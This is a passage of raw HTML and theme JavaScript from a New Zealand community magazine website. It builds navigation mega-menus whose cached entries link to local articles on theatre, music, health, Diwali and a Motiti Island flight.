                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/up-up-and-awayto-motiti-island\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Up, UP and away\u2026to Motiti Island\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-1-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-1-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"John Martin sitting at the controls of a Cesna plane\" title=\"Up, UP and away\u2026to Motiti Island\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/\" class=\"td-post-category\">Our Community<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/up-up-and-awayto-motiti-island\/\" rel=\"bookmark\" title=\"Up, UP and away\u2026to Motiti Island\">Up, UP and away\u2026to Motiti Island<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_696e376db17e4","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_28_696e376db17e4" id="td_uid_29_696e376db2ce3" data-td_block_id="td_uid_28_696e376db17e4" data-td_filter_value="" href="http://baywaka.nz/category/lifestyle/">All</a><a class="mega-menu-sub-cat-td_uid_28_696e376db17e4"  id="td_uid_30_696e376db2d18" data-td_block_id="td_uid_28_696e376db17e4" data-td_filter_value="10" href="http://baywaka.nz/category/lifestyle/recipes/">Food &amp; Recipes</a><a class="mega-menu-sub-cat-td_uid_28_696e376db17e4"  id="td_uid_31_696e376db2d4d" data-td_block_id="td_uid_28_696e376db17e4" data-td_filter_value="5228" href="http://baywaka.nz/category/lifestyle/recipes/chef-stephen/">Chef Stephen</a><a class="mega-menu-sub-cat-td_uid_28_696e376db17e4"  id="td_uid_32_696e376db2d89" data-td_block_id="td_uid_28_696e376db17e4" data-td_filter_value="199" href="http://baywaka.nz/category/lifestyle/recipes/homemade-and-healthy/">Homemade and Healthy</a><a class="mega-menu-sub-cat-td_uid_28_696e376db17e4"  id="td_uid_33_696e376db2dc4" data-td_block_id="td_uid_28_696e376db17e4" data-td_filter_value="5227" href="http://baywaka.nz/category/lifestyle/recipes/the-happy-puku/">The Happy Puku</a><a class="mega-menu-sub-cat-td_uid_28_696e376db17e4"  id="td_uid_34_696e376db2dfe" data-td_block_id="td_uid_28_696e376db17e4" data-td_filter_value="8" href="http://baywaka.nz/category/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-td_uid_28_696e376db17e4"  id="td_uid_35_696e376db2e2a" data-td_block_id="td_uid_28_696e376db17e4" data-td_filter_value="9" href="http://baywaka.nz/category/lifestyle/music/">Music</a><a class="mega-menu-sub-cat-td_uid_28_696e376db17e4"  id="td_uid_36_696e376db2e55" data-td_block_id="td_uid_28_696e376db17e4" data-td_filter_value="7" href="http://baywaka.nz/category/lifestyle/travel/">Travel</a></div></div><div id=td_uid_28_696e376db17e4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" class="td-image-wrap" title="History of Tauranga’s Own Music Sensation The Hammonds"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-300x207.jpg 300w, http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-768x531.jpg 768w, http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-1024x708.jpg 1024w, http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-100x70.jpg 100w, http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-696x481.jpg 696w, http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-1068x738.jpg 1068w, http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-608x420.jpg 608w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Hammonds" title="History of Tauranga’s Own Music Sensation The Hammonds" /></a></div>                <a href="http://baywaka.nz/category/editorspicks/" class="td-post-category">Editor&#8217;s Picks</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" title="History of Tauranga’s Own Music Sensation The Hammonds">History of Tauranga’s Own Music Sensation The Hammonds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/in-loving-memory-malcom-kidd-c-1932-2019-aged-86/" rel="bookmark" class="td-image-wrap" title="In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/07/Untitled-design-3-218x150.png"  srcset="http://baywaka.nz/wp-content/uploads/2019/07/Untitled-design-3-218x150.png 218w, http://baywaka.nz/wp-content/uploads/2019/07/Untitled-design-3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Malcom Bruce Beresford" title="In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)" /></a></div>                <a href="http://baywaka.nz/category/our-community/freemasonry/" class="td-post-category">Freemasonry</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/in-loving-memory-malcom-kidd-c-1932-2019-aged-86/" rel="bookmark" title="In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)">In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/overcoming-stress-and-anxiety/" rel="bookmark" class="td-image-wrap" title="Overcoming Stress and Anxiety"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/07/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/07/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/07/jeremy-perkins-7FOSJVtUtac-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="anxiety" title="Overcoming Stress and Anxiety" /></a></div>                <a href="http://baywaka.nz/category/lifestyle/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/overcoming-stress-and-anxiety/" rel="bookmark" title="Overcoming Stress and Anxiety">Overcoming Stress and Anxiety</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/one-decision-away-from-a-totally-different-life/" rel="bookmark" class="td-image-wrap" title="One Decision Away From a Totally Different Life"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/07/stanley-218x150.png"  srcset="http://baywaka.nz/wp-content/uploads/2019/07/stanley-218x150.png 218w, http://baywaka.nz/wp-content/uploads/2019/07/stanley-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="life" title="One Decision Away From a Totally Different Life" /></a></div>                <a href="http://baywaka.nz/category/lifestyle/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/one-decision-away-from-a-totally-different-life/" rel="bookmark" title="One Decision Away From a Totally Different Life">One Decision Away From a Totally Different Life</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_696e376db17e4" data-td_block_id="td_uid_28_696e376db17e4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_696e376db17e4" data-td_block_id="td_uid_28_696e376db17e4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-57"><a href="#">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55"><a href="#">Photography</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54"><a href="#">Food &#038; Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-53"><a href="#">Pets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-50"><a href="#">Culture &#038; Art</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_37_696e376dc0456_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_37_696e376dc0456" ><script>var block_td_uid_37_696e376dc0456 = new tdBlock();
block_td_uid_37_696e376dc0456.id = "td_uid_37_696e376dc0456";
block_td_uid_37_696e376dc0456.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_37_696e376dc0456_rand","tdc_css_class":"td_uid_37_696e376dc0456_rand","tdc_css_class_style":"td_uid_37_696e376dc0456_rand_style"}';
block_td_uid_37_696e376dc0456.td_column_number = "3";
block_td_uid_37_696e376dc0456.block_type = "td_block_mega_menu";
block_td_uid_37_696e376dc0456.post_count = "4";
block_td_uid_37_696e376dc0456.found_posts = "43";
block_td_uid_37_696e376dc0456.header_color = "";
block_td_uid_37_696e376dc0456.ajax_pagination_infinite_stop = "";
block_td_uid_37_696e376dc0456.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_37_696e376dc0456);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_696e376dc0456));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\">Diwali Festival to spread love, light, colour and sound in Tauranga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/SwanLake7b-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/SwanLake7b-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/SwanLake7b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt\/\" rel=\"bookmark\" title=\"The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019\">The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/tauranga-creative-fibre\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/DSC_5142-e1568188310804-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/DSC_5142-e1568188310804-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/DSC_5142-e1568188310804-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tauranga Creative Fibre\" title=\"Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/tauranga-creative-fibre\/\" rel=\"bookmark\" title=\"Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen\">Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/valuable-art-exhibition-by-lynne-sinclair-taylor\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Regal-sisters-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Regal-sisters-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Regal-sisters-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lynne Sinclair Taylor\" title=\"&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/valuable-art-exhibition-by-lynne-sinclair-taylor\/\" rel=\"bookmark\" title=\"&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor\">&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_696e376dc0456","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_696e376dc0456));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/16th-ave-theatre-stepping-out\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"16th Ave Theatre &#8211; Stepping Out\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-300x207.jpg 300w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-768x529.jpg 768w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-1024x705.jpg 1024w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-100x70.jpg 100w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-696x479.jpg 696w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-1068x735.jpg 1068w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-610x420.jpg 610w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128.jpg 1123w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for the play stepping out\" title=\"16th Ave Theatre &#8211; Stepping Out\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/16th-avenue-theatre\/\" class=\"td-post-category\">16th Avenue Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/16th-ave-theatre-stepping-out\/\" rel=\"bookmark\" title=\"16th Ave Theatre &#8211; Stepping Out\">16th Ave Theatre &#8211; Stepping Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/16th-ave-theatre-the-39-steps\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"16th Ave Theatre \u2013 The 39 Steps\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/39-Steps-A3-NO-SPONSORS-1-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/39-Steps-A3-NO-SPONSORS-1-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/39-Steps-A3-NO-SPONSORS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for the play the 39 steps produced by 16th ave theatre\" title=\"16th Ave Theatre \u2013 The 39 Steps\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/16th-avenue-theatre\/\" class=\"td-post-category\">16th Avenue Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/16th-ave-theatre-the-39-steps\/\" rel=\"bookmark\" title=\"16th Ave Theatre \u2013 The 39 Steps\">16th Ave Theatre \u2013 The 39 Steps<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/16th-ave-theatre-auditions-stepping-out\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/unnamed-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/unnamed-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for auditions for the stepping out play\" title=\"ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/16th-avenue-theatre\/\" class=\"td-post-category\">16th Avenue Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/16th-ave-theatre-auditions-stepping-out\/\" rel=\"bookmark\" title=\"ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre\">ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/dirty-dusting-15-to-30-june-2018-comedy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Dirty-Dusting-Poster-A4-16th-Ave-Theatre_96-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Dirty-Dusting-Poster-A4-16th-Ave-Theatre_96-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Dirty-Dusting-Poster-A4-16th-Ave-Theatre_96-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Promotional poster for the dirty dusting play at 16th avenue theatre\" title=\"Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/16th-avenue-theatre\/\" class=\"td-post-category\">16th Avenue Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/dirty-dusting-15-to-30-june-2018-comedy\/\" rel=\"bookmark\" title=\"Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY\">Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_696e376dc0456","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_696e376dc0456));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 197;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/the-bays-own-community-orchestra\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Bay\u2019s own Community Orchestra!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/BOP-Symphonia-has-fun-in-Waihi-Beach-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"picture of the BOP Symphonia orchestra\" title=\"The Bay\u2019s own Community Orchestra!\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/bay-of-plenty-symphonia\/\" class=\"td-post-category\">Bay of Plenty Symphonia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/the-bays-own-community-orchestra\/\" rel=\"bookmark\" title=\"The Bay\u2019s own Community Orchestra!\">The Bay\u2019s own Community Orchestra!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/dvoraks-cello-concerto-and-bruckners-6th-symphony-august-12th\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/BOP-Symphonia-has-fun-in-Waihi-Beach-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"photograph of the Bay of Plenty Symphonia orchestra\" title=\"Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/bay-of-plenty-symphonia\/\" class=\"td-post-category\">Bay of Plenty Symphonia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/dvoraks-cello-concerto-and-bruckners-6th-symphony-august-12th\/\" rel=\"bookmark\" title=\"Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE ONLY\">Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_696e376dc0456","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_696e376dc0456));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 97;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
